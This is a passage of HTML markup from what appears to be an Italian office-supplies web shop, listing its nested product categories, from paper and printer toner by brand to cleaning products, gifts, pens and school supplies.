COPIE</li><li data-q="970" class="item">**CARTA IN RISME LASER-INKJET</li><li data-q="971" class="item">***CARTE EVENTI-INVITI</li><li data-q="1015" class="item">***70</li><li data-q="1016" class="item">****80gr BIANCA</li><li data-q="1052" class="item">***ADESIVA</li><li data-q="1064" class="item">***BIANCA</li><li data-q="1065" class="item">***COLORATA</li><li data-q="1084" class="item">***CARTA PER CONSEGNE DIRETTE</li><li data-q="1114" class="item">***2</li><li data-q="1115" class="item">****4 FORI-USO BOLLO</li><li data-q="1049" class="item">**CARTA IN ROTOLO LASER-INKJET</li><li data-q="1050" class="item">***BIANCA</li><li data-q="1051" class="item">***TRASPARENTE</li><li data-q="26" class="item top">CARTOTECNICA</li><li data-q="27" class="item">**BLOCCHI E PORTABLOCCHI</li><li data-q="28" class="item">***PORTABLOCCHI</li><li data-q="56" class="item">***RUBRICHE</li><li data-q="148" class="item">***BLOCCHI NOTE PM</li><li data-q="151" class="item">***BLOCCHI SPIRALATI</li><li data-q="156" class="item">***BLOCCHI MEETING</li><li data-q="204" class="item">***BLOCCHI ADESIVI - DISPENSER</li><li data-q="317" class="item">***REGISTRI</li><li data-q="344" class="item">***BLOCCHI A CUBO - BLOCCHI NUMERATI</li><li data-q="1017" class="item">***BLOCCHI ADESIVI-DISPENSER</li><li data-q="1094" class="item">***BLOCCHI A CUBO-BLOCCHI NUMERATI</li><li data-q="362" class="item">**MODULISTICA</li><li data-q="363" class="item">***AZIENDE - CONTABILITA' GENERALE</li><li data-q="364" class="item">***SEGRETERIA</li><li data-q="367" class="item">***MAGAZZINO - TRASPORTI</li><li data-q="368" class="item">***BLOCCHI RICEVUTE - FATTURE</li><li data-q="369" class="item">***ALBERGHI - RISTORANTI</li><li data-q="370" class="item">***BLOCCHI - SCHEDE CARBURANTE</li><li data-q="544" class="item">***LIBRI SOCIALI</li><li data-q="545" class="item">***REGISTRI CONTABILITA' IVA</li><li data-q="966" class="item">***AZIENDE-CONTABILITA' GENERALE</li><li data-q="1029" class="item">***ALBERGHI-RISTORANTI</li><li data-q="1096" class="item">***MAGAZZINO-TRASPORTI</li><li data-q="1097" class="item">***BLOCCHI RICEVUTE-FATTURE</li><li data-q="1103" class="item">***BLOCCHI-SCHEDE CARBURANTE</li><li data-q="365" class="item">**AGENDE E CALENDARI</li><li data-q="366" class="item">***SCHEDE - SCHEDARI</li><li data-q="478" class="item">***AGENDE - ORGANIZER - CALENDARI</li><li data-q="731" class="item">***AGENDE - ORGANIZER - TACCUINI</li><li data-q="868" class="item">***SCADENZIARI</li><li data-q="959" class="item">***AGENDE-ORGANIZER-TACCUINI</li><li data-q="1095" class="item">***SCHEDE-SCHEDARI</li><li data-q="557" class="item top">CONSUMABILI</li><li data-q="558" class="item">**ARMOR</li><li data-q="559" class="item">***INK-JET</li><li data-q="560" class="item">***TONER RICOSTRUITI</li><li data-q="566" class="item">**BROTHER</li><li data-q="567" class="item">***TIMBRI</li><li data-q="568" class="item">***INKJET</li><li data-q="575" class="item">***PRODOTTI PER LASER</li><li data-q="576" class="item">***PRODOTTI PER FAX</li><li data-q="577" class="item">**CANON</li><li data-q="578" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="579" class="item">***INKJET</li><li data-q="580" class="item">***PRODOTTI PER LASER</li><li data-q="581" class="item">***PRODOTTI PER FAX</li><li data-q="582" class="item">***TAMPONCINI</li><li data-q="583" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="584" class="item">**STARLINE</li><li data-q="585" class="item">***TONER COMPATIBILI FOTOCOPIATORI</li><li data-q="588" class="item">***RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</li><li data-q="595" class="item">***INKJET REFILLED</li><li data-q="609" class="item">***NASTRI COMPATIBILI PER FAX TTR</li><li data-q="650" class="item">***RIB  NASTRI PER STAMPANTI</li><li data-q="657" class="item">***TONER RICOSTRUITI</li><li data-q="664" class="item">***INKJET COMPATIBILI</li><li data-q="586" class="item">**DB</li><li data-q="587" class="item">***NASTRI DI STAMPA</li><li data-q="589" class="item">**DELL</li><li data-q="590" class="item">***INK-JET</li><li data-q="591" class="item">***TONER</li><li data-q="603" class="item">**EPSON</li><li data-q="604" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="605" class="item">***NASTRI DI STAMPA</li><li data-q="606" class="item">***NASTRI ERC</li><li data-q="607" class="item">***INKJET</li><li data-q="608" class="item">***PRODOTTI PER LASER</li><li data-q="610" class="item">**COMPUPRINT</li><li data-q="611" class="item">***NASTRI DI STAMPA</li><li data-q="613" class="item">**HP</li><li data-q="614" class="item">***INKJET</li><li data-q="615" class="item">***PRODOTTI PER LASER</li><li data-q="616" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="833" class="item">***CARTE PER INKJET</li><li data-q="1146" class="item">***CARTE E LUCIDI VARI</li><li data-q="618" class="item">**LEXMARK</li><li data-q="619" class="item">***BPD TONER PER LASER</li><li data-q="620" class="item">***CSD</li><li data-q="621" class="item">****CAT NASTRI E VARIE</li><li data-q="622" class="item">***CPD CART. INKJET</li><li data-q="625" class="item">***PRODOTTI CORPORATE</li><li data-q="626" class="item">***INKJET NON RETURN</li><li data-q="627" class="item">***TONER NON RETURN</li><li data-q="1138" class="item">***CSD-CAT NASTRI E VARIE</li><li data-q="623" class="item">**IBM</li><li data-q="624" class="item">***PRODOTTI PER LASER</li><li data-q="628" class="item">***NASTRI DI STAMPA</li><li data-q="629" class="item">**KYOCERA-MITA</li><li data-q="630" class="item">***KYOCERA - PRODOTTI DI CONSUMO</li><li data-q="631" class="item">***MITA - PRODOTTI CONSUMABILI</li><li data-q="1139" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="1140" class="item">***MITA-PRODOTTI CONSUMABILI</li><li data-q="632" class="item">**KONICA - MINOLTA</li><li data-q="633" class="item">***TONER PER FOTOCOPIATORI</li><li data-q="634" class="item">***TONER PER LASER</li><li data-q="635" class="item">***PRODOTTI PER MULTIFUNZIONE</li><li data-q="636" class="item">****FAX</li><li data-q="637" class="item">**OKI</li><li data-q="638" class="item">***PRODOTTI PER LASER</li><li data-q="639" class="item">***NASTRI E INKJET</li><li data-q="640" class="item">**OLIVETTI</li><li data-q="641" class="item">***NASTRI PER MACCHINE DA SCRIVERE</li><li data-q="642" class="item">***NASTRI DI STAMPA</li><li data-q="643" class="item">***INKJET</li><li data-q="644" class="item">***TONER FOTOCOPIATORI</li><li data-q="645" class="item">***PRODOTTI PER LASER</li><li data-q="646" class="item">**PANASONIC</li><li data-q="647" class="item">***TONER FOTOCOPIATORI E FAX</li><li data-q="648" class="item">**PRINTRONIX</li><li data-q="649" class="item">***NASTRI DI STAMPA</li><li data-q="653" class="item">**RICOH</li><li data-q="654" class="item">***TONER FOTOCOPIATORI</li><li data-q="655" class="item">***PRODOTTI PER FAX</li><li data-q="656" class="item">***PRODOTTI PER LASER</li><li data-q="658" class="item">**SAMSUNG</li><li data-q="659" class="item">***PRODOTTI VARI</li><li data-q="660" class="item">**SHARP</li><li data-q="661" class="item">***TONER FOTOCOPIATORI</li><li data-q="662" class="item">***NASTRI PER CALCOLATRICI</li><li data-q="663" class="item">***PRODOTTI PER LASER</li><li data-q="665" class="item">**XEROX</li><li data-q="666" class="item">***TEKTRONIX - PRODOTTI VARI</li><li data-q="673" class="item">***OPO MF LASER</li><li data-q="674" class="item">***SOHO ST</li><li data-q="675" class="item">****MF IJ E LASER</li><li data-q="676" class="item">***PRODOTTI VARI</li><li data-q="1157" class="item">***TEKTRONIX-PRODOTTI VARI</li><li data-q="667" class="item">**TOSHIBA</li><li data-q="668" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="669" class="item">***PRODOTTI PER FAX</li><li data-q="670" class="item">**UTAX</li><li data-q="671" class="item">***TONER</li><li data-q="887" class="item">**G&G</li><li data-q="888" class="item">***CARTUCCE INK-JET</li><li data-q="889" class="item">***TONER LASER</li><li data-q="890" class="item">**PANTUM</li><li data-q="891" class="item">***PRODOTTI PER LASER</li><li data-q="1141" class="item">**KONICA-MINOLTA</li><li data-q="1142" class="item">***TONER PER LASER</li><li data-q="1198" class="item">**KYOCERA</li><li data-q="1199" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="193" class="item top">INFORMATICA</li><li data-q="194" class="item">**PRODOTTI PULIZIA</li><li data-q="195" class="item">***SALVIETTE, KIT E ARIA</li><li data-q="431" class="item">***FILTRI</li><li data-q="551" class="item">***PRODOTTI PER PULIZIA</li><li data-q="767" class="item">***SALVIETTE, KIT PER PULIZIA E ARIA</li><li data-q="1058" class="item">***SALVIETTE-KIT PER PULIZIA E ARIA</li><li data-q="202" class="item">**ERGONOMIA DELL' AMBIENTE DI LAVORO</li><li data-q="203" class="item">***POGGIAPIEDI</li><li data-q="289" class="item">***SUPPORTI CPU E LEGGII</li><li data-q="303" class="item">***MOUSEPAD E POGGIAPOLSI</li><li data-q="328" class="item">***SUPPORTI, BRACCI MONITOR E NOTEBOOK</li><li data-q="521" class="item">***SIT STAND</li><li data-q="783" class="item">***SUPPORTI LOMBARI</li><li data-q="946" class="item">***SUPPORTI-BRACCI MONITOR-NOTEBOOK</li><li data-q="294" class="item">**ARCHIVIAZIONE SUPPORTI MAGNETICI</li><li data-q="295" class="item">***ETICHETTE, BUSTE E ALBUM PORTA CD</li><li data-q="296" class="item">****DVD</li><li data-q="1082" class="item">***ETICHETTE-BUSTE-ALBUM PORTA CD</li><li data-q="1083" class="item">****DVD</li><li data-q="381" class="item">**ACCESSORI PER TABLET E SMARTPHONE</li><li data-q="382" class="item">***ACCESSORI</li><li data-q="485" class="item">***ACCESSORI AUTO</li><li data-q="508" class="item">***POWERBANK E CARICATORI</li><li data-q="682" class="item">***CAVI E ADATTTORI</li><li data-q="434" class="item">**PERIFERICHE PC</li><li data-q="435" class="item">***ADATTATORI, CAVI E ORGANIZZACAVI</li><li data-q="482" class="item">***TASTIERE E MOUSE</li><li data-q="483" class="item">***WEBCAM</li><li data-q="484" class="item">***HUB</li><li data-q="549" class="item">****ACCESSORI USB</li><li data-q="509" class="item">***ALTOPARLANTI, MICROFONI E CUFFIE</li><li data-q="520" class="item">***CAVI DI SICUREZZA</li><li data-q="541" class="item">***FILTRI PRIVACY PER LAPTOP E MONITOR</li><li data-q="573" class="item">***MULTIFUNZIONE E STAMPANTI</li><li data-q="679" class="item">***LETTORI CARD</li><li data-q="886" class="item">***CUFFIE E WEBCAM</li><li data-q="892" class="item">***ALTOPARLANTI ED ACCESSORI VIDEO</li><li data-q="893" class="item">***MASTERIZZATORI</li><li data-q="947" class="item">***ALTOPARLANTI-MICROFONI-CUFFIE</li><li data-q="1028" class="item">***ADATTATORI-CAVI-ORGANIZZACAVI</li><li data-q="1192" class="item">***MONITOR</li><li data-q="523" class="item">**GRUPPI DI CONTINUITÀ</li><li data-q="524" class="item">***GRUPPI DI CONTINUITÀ</li><li data-q="596" class="item">**SUPPORTI MAGNETICI</li><li data-q="597" class="item">***CD</li><li data-q="598" class="item">****DVD</li><li data-q="599" class="item">*****BLU-RAY</li><li data-q="600" class="item">***CHIAVETTE USB</li><li data-q="601" class="item">***HARD-DISK ESTERNI</li><li data-q="602" class="item">***SCHEDE MEMORIA</li><li data-q="617" class="item">***DATA CARTRIDGE</li><li data-q="672" class="item">***CD-RW</li><li data-q="834" class="item">***HARD DISK</li><li data-q="1187" class="item">***HARD-DISK</li><li data-q="680" class="item">**TELEFONIA</li><li data-q="681" class="item">***TELEFONI</li><li data-q="686" class="item">***INTERFONO</li><li data-q="1196" class="item">***SMARTWATCH</li><li data-q="836" class="item">**FOTOCAMERE E VIDEOCAMERE DIGITALI</li><li data-q="837" class="item">***VIDEOCAMERE DIGITALI</li><li data-q="1195" class="item">***FOTOCAMERE DIGITALI</li><li data-q="864" class="item">**NETWORKING</li><li data-q="865" class="item">***ROUTER & ACCESS POINT</li><li data-q="866" class="item">***ADATTATORI WIRELESS</li><li data-q="867" class="item">***SWITCH</li><li data-q="1127" class="item">**ADATTATORI-CARICATORI</li><li data-q="1128" class="item">***ADATTATORI-CARICATORI DA VIAGGIO E FINDER</li><li data-q="1163" class="item">**PORTA NOTEBOOK E TABLET</li><li data-q="1164" class="item">***BORSE-ZAINI-TROLLEY</li><li data-q="104" class="item top">MACCHINE PER L'UFFICIO</li><li data-q="105" class="item">**RILEGATRICI E ACCESSORI</li><li data-q="106" class="item">***RILEGATRICI DORSI A PETTINI</li><li data-q="107" class="item">***RILEGATRICI AD ANELLI</li><li data-q="110" class="item">***ACCESSORI PER RILEGATURE</li><li data-q="113" class="item">***CARTELLINE E COPERTINE PER RILEGATURE</li><li data-q="361" class="item">***RILEGATRICI TERMICHE E A PRESSIONE</li><li data-q="774" class="item">***DORSI PER RILEGATURA</li><li data-q="108" class="item">**PLASTIFICATRICI E ACCESSORI</li><li data-q="109" class="item">***POUCHES PER PLASTIFICARE</li><li data-q="119" class="item">***ACCESSORI PER PLASTIFICAZIONE</li><li data-q="306" class="item">***FILM IN BOBINA PER PLASTIFICARE</li><li data-q="476" class="item">***PLASTIFICATRICI A CALDO</li><li data-q="515" class="item">***PLASTIFICATRICI A FREDDO</li><li data-q="125" class="item">**ETICHETTATRICI E ACCESSORI</li><li data-q="126" class="item">***ETICHETTATRICI ELETTRONICHE E MANUALI</li><li data-q="127" class="item">***ETICHETTE</li><li data-q="128" class="item">****NASTRI</li><li data-q="129" class="item">*****TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="945" class="item">***ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="1162" class="item">***ETICHETTE-NASTRI PER ETICHETTATRICI</li><li data-q="264" class="item">**CALCOLATRICI</li><li data-q="265" class="item">***ALIMENTATORI ED ACCESSORI</li><li data-q="274" class="item">***TASCABILI</li><li data-q="304" class="item">***DA TAVOLO</li><li data-q="305" class="item">***DA TAVOLO SCRIVENTI</li><li data-q="341" class="item">***SCIENTIFICHE - GRAFICHE</li><li data-q="1091" class="item">***SCIENTIFICHE-GRAFICHE</li><li data-q="292" class="item">**DISTRUGGIDOCUMENTI</li><li data-q="293" class="item">***ACCESSORI PER DISTRUGGIDOCUMENTI</li><li data-q="389" class="item">***A FRAMMENTI E MICROFRAMMENTI</li><li data-q="461" class="item">***A STRISCE</li><li data-q="1075" class="item">**BATTERIE-CARICA BATTERIE</li><li data-q="1076" class="item">***PILE</li><li data-q="1113" class="item">***CARICA BATTERIE</li><li data-q="196" class="item top">PRODOTTI PER COMUNITA'</li><li data-q="197" class="item">**PRODOTTI E ACCESSORI PER LA PULIZIA</li><li data-q="198" class="item">***DETERGENTI</li><li data-q="199" class="item">****DETERSIVI PER PULIZIA</li><li data-q="311" class="item">***PANNI e SPUGNE</li><li data-q="314" class="item">***SACCHI RIFIUTI</li><li data-q="315" class="item">****PATTUMIERE</li><li data-q="316" class="item">*****BIDONI</li><li data-q="352" class="item">***ASSORBIUMIDITA'</li><li data-q="353" class="item">****PROFUMATORI</li><li data-q="354" class="item">*****CANDELE</li><li data-q="430" class="item">***ACCESSORI PER PULIZIA AMBIENTI</li><li data-q="773" class="item">***MACCHINE PER LA PULIZIA</li><li data-q="821" class="item">***LAVANDERIA</li><li data-q="993" class="item">***DETERGENTI-DETERSIVI PER PULIZIA</li><li data-q="1020" class="item">***ASSORBIUMIDITA'-PROFUMATORI-CANDELE</li><li data-q="200" class="item">**IGIENE PERSONALE</li><li data-q="201" class="item">***IGIENIZZANTI, SAPONE E PASTA LAVAMANI</li><li data-q="338" class="item">***SALVIETTE, FAZZOLETTI E LENZUOLINI</li><li data-q="452" class="item">***DISPENSER PER SAPONE</li><li data-q="490" class="item">***PERSONAL CARE</li><li data-q="815" class="item">***SAPONI E PASTE LAVAMANI</li><li data-q="829" class="item">***IGIENIZZANTI E DISPENSER</li><li data-q="919" class="item">***SALVIETTE E FAZZOLETTI</li><li data-q="269" class="item">**CATERING E CASALINGHI</li><li data-q="270" class="item">***POSATE MONOUSO</li><li data-q="271" class="item">***BICCHIERI MONOUSO</li><li data-q="355" class="item">***TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</li><li data-q="429" class="item">***PIATTI MONOUSO</li><li data-q="456" class="item">***ACCESSORI VARI</li><li data-q="466" class="item">***CONTENITORI MULTIUSO</li><li data-q="516" class="item">***CAFFE E TE</li><li data-q="526" class="item">***BEVANDE</li><li data-q="527" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="528" class="item">***SNACK DOLCI</li><li data-q="529" class="item">****SALATI</li><li data-q="531" class="item">***STRENNE</li><li data-q="538" class="item">***CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</li><li data-q="542" class="item">***MONODOSE</li><li data-q="770" class="item">***BICCHIERI E CANNUCCE MONOUSO</li><li data-q="771" class="item">***PASTICCERIA E STRENNE</li><li data-q="784" class="item">***ACCESSORI E UTENSILI CUCINA</li><li data-q="788" class="item">***ACCESSORI PER IL BUFFET</li><li data-q="810" class="item">***CONTENITORI PER ALIMENTI, BORSE E CESTE</li><li data-q="813" class="item">***BORRACCE E LUNCH BOX</li><li data-q="898" class="item">***TISSUE PER HO.RE.CA</li><li data-q="914" class="item">***TISSUE HO.RE.CA, TOVAGLIE E RUNNER</li><li data-q="952" class="item">***TISSUE HO.RE.CA-TOVAGLIE-RUNNER</li><li data-q="958" class="item">***CONTENITORI PER ALIMENTI-BORSE-CESTE</li><li data-q="392" class="item">**SACCHETTI E SHOPPERS</li><li data-q="393" class="item">***SHOPPERS E BUSTE IN CARTA</li><li data-q="407" class="item">***SACCHETTI GHIACCIO E ALIMENTI</li><li data-q="480" class="item">***SHOPPERS BIODEGRADABILI</li><li data-q="481" class="item">***SACCHETTI ZIP</li><li data-q="400" class="item">**PRIMO SOCCORSO</li><li data-q="401" class="item">***PARAFARMACEUTICA</li><li data-q="451" class="item">***ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</li><li data-q="826" class="item">***VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</li><li data-q="903" class="item">***MEDICAMENTI</li><li data-q="436" class="item">**MATERIALE ELETTRICO</li><li data-q="437" class="item">***CAVI, PRESE, PROLUNGHE</li><li data-q="1109" class="item">***CAVI-PRESE-PROLUNGHE</li><li data-q="1159" class="item">***ALIMENTATORI</li><li data-q="1166" class="item">***LAMPADINE E TORCE</li><li data-q="1167" class="item">***Telecomandi</li><li data-q="454" class="item">**DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</li><li data-q="455" class="item">***DPI PER TESTA E UDITO</li><li data-q="497" class="item">***DPI PER GLI OCCHI</li><li data-q="498" class="item">***DPI PER LE VIE RESPIRATORIE</li><li data-q="499" class="item">***GUANTI DI PROTEZIONE</li><li data-q="500" class="item">***PROTEZIONE ANTICADUTA</li><li data-q="501" class="item">***CALZATURE DI SICUREZZA</li><li data-q="502" class="item">***ABBIGLIAMENTO DA LAVORO</li><li data-q="503" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="908" class="item">***CALZATURE DA LAVORO</li><li data-q="473" class="item">**ELETTRODOMESTICI</li><li data-q="474" class="item">***PICCOLI ELETTRODOMESTICI</li><li data-q="479" class="item">***TRATTAMENTO ARIA</li><li data-q="843" class="item">***ZANZARIERE</li><li data-q="909" class="item">***ZANZARIERE ELETTRICHE</li><li data-q="791" class="item">**ABBIGLIAMENTO DA LAVORO</li><li data-q="792" class="item">***PANTALONI, SALOPETTE E TUTE</li><li data-q="793" class="item">***GIACCHE, GILET E GIUBBINI</li><li data-q="794" class="item">***ALTA VISIBILITA'</li><li data-q="795" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="804" class="item">***FELPE, MAGLIETTE E CAMICIE</li><li data-q="805" class="item">***BERRETTI, CALZE E ACCESSORI</li><li data-q="835" class="item">***CAMICI. GREMBIULI E DIVISE</li><li data-q="900" class="item">***ACCESSORI E INTIMO TERMICO</li><li data-q="972" class="item">***FELPE-MAGLIETTE-CAMICIE</li><li data-q="983" class="item">***GIACCHE-GILET-GIUBBINI</li><li data-q="1004" class="item">***PANTALONI-SALOPETTE-TUTE</li><li data-q="802" class="item">**FOOD</li><li data-q="803" class="item">***CAFFE E TE</li><li data-q="806" class="item">***BEVANDE</li><li data-q="807" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="808" class="item">***SNACK DOLCI</li><li data-q="809" class="item">****SALATI</li><li data-q="811" class="item">***PASTICCERIA E STRENNE</li><li data-q="812" class="item">***MONODOSE</li><li data-q="863" class="item">***INTEGRATORI</li><li data-q="899" class="item">***CAFFE E BEVANDE CALDE</li><li data-q="912" class="item">***CONDIMENTI MONODOSE E PIATTI PRONTI</li><li data-q="953" class="item">***CARAMELLE-CIOCCOLATINI-CHEWING GUM</li><li data-q="955" class="item">***SNACK DOLCI-SALATI</li><li data-q="816" class="item">**GESTIONE RIFIUTI</li><li data-q="817" class="item">***SACCHI RIFIUTI</li><li data-q="828" class="item">***PATTUMIERE E BIDONI</li><li data-q="818" class="item">**TISSUE</li><li data-q="819" class="item">***BOBINE ASCIUGATUTTO</li><li data-q="820" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="824" class="item">***CARTA IGIENICA</li><li data-q="920" class="item">***BOBINE ASCIUGATUTTO INDUSTRIALI</li><li data-q="901" class="item">**ARREDO BAGNO</li><li data-q="902" class="item">***ACCESSORI PER IL BAGNO E DISPENSER</li><li data-q="910" class="item">***ASCIUGAMANI ELETTRICI</li><li data-q="922" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="116" class="item top">REGALO</li><li data-q="117" class="item">**OGGETTISTICA PERSONALE</li><li data-q="118" class="item">***SERVIZI SCRITTOIO E ACCESSORI</li><li data-q="331" class="item">***PORTABLOCCHI E PORTABIGLIETTI</li><li data-q="410" class="item">***ALBUM FOTO - CORNICI</li><li data-q="450" class="item">***BORSE, CARTELLE E VALIGIE</li><li data-q="546" class="item">***OGGETTI TECNOLOGICI</li><li data-q="763" class="item">***PORTABLOCCHI AGENDE E TACCUINI</li><li data-q="766" class="item">***PELLETTERIA</li><li data-q="954" class="item">***BORSE-CARTELLE-VALIGIE</li><li data-q="1106" class="item">***ALBUM FOTO-CORNICI</li><li data-q="395" class="item">**BIGLIETTI AUGURALI E PARTECIPAZIONI</li><li data-q="396" class="item">***BUSTE E BIGLIETTI NEUTRI</li><li data-q="759" class="item">***BUSTE E BIGLIETTI PER RICORRENZE</li><li data-q="397" class="item">**PENNE REGALO</li><li data-q="398" class="item">***SFERE E MULTIFUNZIONE</li><li data-q="444" class="item">***ROLLER E PORTAMINE</li><li data-q="496" class="item">***STILOGRAFICHE</li><li data-q="415" class="item">**NECESSAIRE REGALO E FESTA</li><li data-q="416" class="item">***SCATOLE VARIE</li><li data-q="418" class="item">***NASTRI</li><li data-q="419" class="item">****FIOCCHI</li><li data-q="420" class="item">*****STELLE</li><li data-q="423" class="item">***SACCHETTI E FOGLI CRYSTAL</li><li data-q="424" class="item">****PAGLIETTA</li><li data-q="425" class="item">***SHOPPERS COLORATE</li><li data-q="518" class="item">***FESTONI E PALLONCINI</li><li data-q="536" class="item">***CARTA E SACCHETTI REGALO</li><li data-q="760" class="item">***CESTI REGALO E BOMBONIERE</li><li data-q="761" class="item">***BUSTE E FOGLI CRYSTAL</li><li data-q="762" class="item">***SHOPPERS E SACCHETTI REGALO</li><li data-q="764" class="item">***CARTA REGALO</li><li data-q="942" class="item">***DECORAZIONI NATALIZIE</li><li data-q="1108" class="item">***NASTRI-FIOCCHI-STELLE</li><li data-q="6" class="item top">SCRITTURA E CORREZIONE</li><li data-q="17" class="item">**MARCATORI</li><li data-q="18" class="item">***PERMANENTI</li><li data-q="20" class="item">***PER LAVAGNE CANCELLABILI</li><li data-q="37" class="item">***A BASE D'ACQUA</li><li data-q="122" class="item">***A VERNICE</li><li data-q="123" class="item">***SPECIALI (CD, VETRO, TESSUTI, ECC)</li><li data-q="261" class="item">***PASTELLI INDUSTRIALI</li><li data-q="457" class="item">***INCHIOSTRO PER MARCATORI</li><li data-q="765" class="item">***INCHIOSTRO E RICAMBI PER MARCATORI</li><li data-q="1003" class="item">***SPECIALI (CD-VETRO-TESSUTI-ECC.)</li><li data-q="21" class="item">**EVIDENZIATORI</li><li data-q="22" class="item">***COLORE LIQUIDO</li><li data-q="322" class="item">***MATITE FLUO</li><li data-q="24" class="item">**GOMME E CORRETTORI</li><li data-q="25" class="item">***GOMME</li><li data-q="36" class="item">***CORRETTORI A NASTRO</li><li data-q="173" class="item">***CORRETTORI LIQUIDI</li><li data-q="120" class="item">**PENNARELLI</li><li data-q="121" class="item">***PUNTA FELTRO</li><li data-q="124" class="item">***FINELINER</li><li data-q="879" class="item">***PENNE GEL A SCATTO</li><li data-q="943" class="item">**PENNE A SFERA-ROLLER</li><li data-q="944" class="item">***CON CAPPUCCIO</li><li data-q="964" class="item">***A SCATTO</li><li data-q="969" class="item">***CANCELLABILI</li><li data-q="1012" class="item">***MULTIFUNZIONE</li><li data-q="1021" class="item">***ESPOSITORI</li><li data-q="1085" class="item">***ORO-ARGENTO-GLITTER</li><li data-q="956" class="item">**REFILLS-STILOFORI</li><li data-q="957" class="item">***REFILL SFERA</li><li data-q="965" class="item">***REFILL ROLLER</li><li data-q="1042" class="item">***STILOFORI E BASI</li><li data-q="1119" class="item">***REFILL CANCELLABILI</li><li data-q="998" class="item">**PORTAMINE-MATITE-TEMPERAMATITE</li><li data-q="999" class="item">***TEMPERAMATITE CON CONTENITORE</li><li data-q="1000" class="item">***PORTAMINE</li><li data-q="1013" class="item">***MATITE GRAFITE</li><li data-q="1045" class="item">***TEMPERAMATITE SENZA CONTENITORE</li><li data-q="1053" class="item">***MATITE USI PARTICOLARI</li><li data-q="1059" class="item">***MINE</li><li data-q="1090" class="item">***SPECIALI</li><li data-q="1005" class="item">**PENNE STILOGRAFICHE-SFEROGRAFICHE</li><li data-q="1006" class="item">***INCHIOSTRO-CARTUCCE-CANCELLATORI</li><li data-q="1087" class="item">***STILOGRAFICHE</li><li data-q="1122" class="item">***SFEROGRAFICHE</li><li data-q="13" class="item top">SCUOLA</li><li data-q="14" class="item">**STRUMENTI DISEGNO</li><li data-q="15" class="item">***PENNE DISEGNO TECNICO</li><li data-q="32" class="item">***COMPASSI - BALAUSTRONI</li><li data-q="241" class="item">***SQUADRE</li><li data-q="242" class="item">***RIGHE - RIGHELLI</li><li data-q="243" class="item">***GONIOMETRI - CURVILINEE</li><li data-q="244" class="item">***PARALLELOGRAFI - TECNIGRAFI</li><li data-q="245" class="item">***MASCHERE - NORMOGRAFI</li><li data-q="249" class="item">***SCALIMETRI</li><li data-q="262" class="item">***INCHIOSTRO CHINA</li><li data-q="275" class="item">***TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</li><li data-q="880" class="item">***KIT STATIONARY</li><li data-q="949" class="item">***COMPASSI-BALAUSTRONI</li><li data-q="1067" class="item">***RIGHE-RIGHELLI</li><li data-q="1068" class="item">***GONIOMETRI-CURVILINEE</li><li data-q="1069" class="item">***PARALLELOGRAFI-TECNIGRAFI</li><li data-q="1070" class="item">***MASCHERE-NORMOGRAFI</li><li data-q="1079" class="item">***TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</li><li data-q="132" class="item">**COLORE E ACCESSORI</li><li data-q="133" class="item">***PASTELLI COLORATI</li><li data-q="136" class="item">***PASTELLI A OLIO-CERA</li><li data-q="137" class="item">***TEMPERE</li><li data-q="138" class="item">***ACQUERELLI - COLORI A DITA</li><li data-q="139" class="item">***ACCESSORI PITTURA</li><li data-q="248" class="item">***GESSETTI - CARBONCINO</li><li data-q="254" class="item">***VERNICI</li><li data-q="255" class="item">***PENNARELLI</li><li data-q="961" class="item">***ACQUERELLI-COLORI A DITA</li><li data-q="1073" class="item">***GESSETTI-CARBONCINO</li><li data-q="149" class="item">**CARTOTECNICA</li><li data-q="150" class="item">***QUADERNI SPIRALATI</li><li data-q="157" class="item">***RICAMBI FORATI</li><li data-q="158" class="item">***QUADERNI PM</li><li data-q="159" class="item">***QUADERNI CARTONATI</li><li data-q="240" class="item">***COPRILIBRO - COPRIMAXI</li><li data-q="273" class="item">***FOGLI PROTOCOLLO</li><li data-q="391" class="item">***BLOCCHI STENO - MUSICA</li><li data-q="913" class="item">***QUADERNI PUNTO METALLICO</li><li data-q="948" class="item">***COPRILIBRO-COPRIMAXI</li><li data-q="1101" class="item">***BLOCCHI STENO-MUSICA</li><li data-q="350" class="item">**BELLE ARTI</li><li data-q="351" class="item">***CARTA E CARTONCINO</li><li data-q="387" class="item">***ALBUM E BLOCCHI DA DISEGNO</li><li data-q="412" class="item">***MATITE, PASTELLI E ACCESSORI</li><li data-q="532" class="item">***PENNARELLI SPECIALI</li><li data-q="533" class="item">***TEMPERE VERNICI E ACQUERELLI</li><li data-q="534" class="item">***PASTE</li><li data-q="535" class="item">***ACCESSORI PER PITTURA</li><li data-q="1048" class="item">***MATITE-PASTELLI-ACCESSORI</li><li data-q="408" class="item">**ACCESSORI</li><li data-q="409" class="item">***EXPO DA BANCO</li><li data-q="445" class="item">***ZAINI - BORSE - TROLLEY</li><li data-q="504" class="item">***ASTUCCI - BUSTINE</li><li data-q="831" class="item">***ESPOSITORI</li><li data-q="976" class="item">***ASTUCCI-BUSTINE</li><li data-q="1117" class="item">***ZAINI-BORSE-TROLLEY</li><li data-q="950" class="item">**DIDATTICA-BRICOLAGE</li><li data-q="951" class="item">***REGOLI-GIOCHI DIDATTICI</li><li data-q="1022" class="item">***ACCESSORI DIDATTICI E LAVORI MANUALI</li><li 